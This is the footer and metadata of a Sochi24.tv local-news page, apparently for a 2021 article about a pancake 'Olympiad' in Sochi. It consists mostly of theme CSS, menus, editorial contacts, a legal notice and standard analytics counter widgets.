.td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-06-17T02:24:54+03:00"><meta itemprop="dateModified" content="2021-06-17T02:24:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="«Забег в народных костюмах, метание блинчиков и битва кукол»: в Сочи состоялась первая блинная Олимпиада | Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s 